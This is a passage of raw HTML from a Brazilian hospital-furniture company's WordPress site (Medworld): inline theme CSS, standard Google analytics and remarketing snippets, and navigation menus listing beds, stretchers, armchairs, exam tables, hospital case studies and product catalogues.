!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickThemeCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mainCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007' type='text/css' media='all' />
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.min.js?ver=1" id="slickJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/jquery.matchHeight-min.js?ver=1" id="mhJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1" id="whatsappJs-js"></script>
<script type="text/javascript" id="mainJs-js-extra">
/* <![CDATA[ */
var params = {"ajaxurl":"https://medworld.com.br/2022/wp-admin/admin-ajax.php"};
//# sourceURL=mainJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/main.js?ver=1" id="mainJs-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7TBG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["medworld.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7TBG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://medworld.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medworld.com.br/wp-json/wp/v2/tags/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medworld.com.br/2022/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.167.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="google-site-verification" content="qIjZzachSVTwsjqrPgBV5vxbJdZppKIq0P_xbiAnAFI"><link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
  </head>
  <body class="archive tag tag-calcio tag-173 wp-custom-logo wp-theme-medworld">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TRCKBBB"
    height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- REMARKETING -->
    <script defer type="text/javascript">
      /* <![CDATA[ */
      var google_conversion_id = 833209570;
      var google_custom_params = window.google_tag_params;
      var google_remarketing_only = true;
      /* ]]> */
    </script>
    <script defer type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
    </script>
    <noscript>
      <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/833209570/?guid=ON&amp;script=0"/>
      </div>
    </noscript>

  	<div id="link-home"></div>
  	<section id="top-bar" class="bg-light-grey top-bar text-light-blue d-none d-xl-block">
	<div class="container">
		<div class="row align-items-center">
						<div class="col text-right">
				<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li id="menu-item-443" class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
		</div>
	</div>
</section><header class="main-header">
    <div class="container submenu-container">
        <div class="row align-items-center">
            <div class="col-md-3 col-6">
                                    <span class="site-brand">
                                <a href="https://medworld.com.br/" class="custom-logo-link" rel="home"><img width="176" height="51" src="https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg" class="custom-logo" alt="Medworld | Móveis Hospitalares" decoding="async" /></a>                                    </span>
                            </div>
            <div class="col-md-9 col-6">

                <div class="d-flex justify-content-between align-items-center">                    
                    <div class="d-none d-xl-block">
                        <nav class="navbar">
                            <div class="menu-menu-geral-container"><ul id="menu-menu-geral" class="menu"><li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li id="menu-item-11178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11178"><a href="#">Produtos</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/cama-fawler-eletrica-sublime-2/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2019/07/1052-A-site1-300x244.png" alt="Cama Fowler Sublime"></div><h3 class="title mb-3">Cama Fowler Sublime</h3><div class="excerpt text-light-blue mb-3"><p>BASE: Construída em tubos de aço carbono e revestida por carenagem termoplástica de alta resistência; LEITO: Fabricados em material...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11094" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a><ul class="sub-menu--1">		<li id="menu-item-11071" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li id="menu-item-11072" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
</ul></li>
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a><ul class="sub-menu--1">		<li id="menu-item-11106" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li id="menu-item-11107" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li id="menu-item-11109" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
</ul></li>
	<li id="menu-item-11064" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a><ul class="sub-menu--1">		<li id="menu-item-11074" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li id="menu-item-11101" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li id="menu-item-11102" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li id="menu-item-11099" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/">Poltronas Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11065" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a><ul class="sub-menu--1">		<li id="menu-item-12838" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li id="menu-item-12410" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
</ul></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a><ul class="sub-menu--1">		<li id="menu-item-11115" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li id="menu-item-11117" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li id="menu-item-11114" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a><ul class="sub-menu--1">		<li id="menu-item-11069" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li id="menu-item-11111" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li id="menu-item-11112" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
</ul></li>
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a><ul class="sub-menu--1">		<li id="menu-item-11113" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
</ul></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a><ul class="sub-menu--1">		<li id="menu-item-12601" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li id="menu-item-12599" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li id="menu-item-12600" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
</ul></li>
	<li id="menu-item-11141" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a><ul class="sub-menu--1">		<li id="menu-item-11144" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li id="menu-item-11145" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
</ul></li>
	<li id="menu-item-11068" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li id="menu-item-11066" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li id="menu-item-11146" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li id="menu-item-11142" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/case/case-hospital-humaniza/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2022/08/BannerHospHumaniza-300x169.png" alt="Case &#8211; Hospital Humaniza"></div><h3 class="title mb-3">Case &#8211; Hospital Humaniza</h3><div class="excerpt text-light-blue mb-3"><p>O Hospital Humaniza é o mais novo centro clínico do CCG Saúde em Porto Alegre. E para...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a><ul class="sub-menu--1">		<li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li id="menu-item-11157" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li id="menu-item-11158" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li id="menu-item-11159" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li id="menu-item-11161" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li id="menu-item-11163" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li id="menu-item-11164" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li id="menu-item-11165" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
</ul></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a><ul class="sub-menu--1">		<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li id="menu-item-11821" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li id="menu-item-11820" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
</ul></li>
	<li id="menu-item-12611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a><ul class="sub-menu--1">		<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
</ul></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a><div class="submenu-wrapper change-order-1"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/pld-1052c/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2020/05/site-21-300x212.png" alt="Cama Elétrica Higher"></div><h3 class="title mb-3">Cama Elétrica Higher</h3><div class="excerpt text-light-blue mb-3"><p></p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11088" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a><ul class="sub-menu--1">		<li id="menu-item-12774" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li id="menu-item-11085" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li id="menu-item-11081" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li id="menu-item-11083" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li id="menu-item-11082" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li id="menu-item-11792" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li id="menu-item-12636" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li id="menu-item-12637" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
</ul></li>
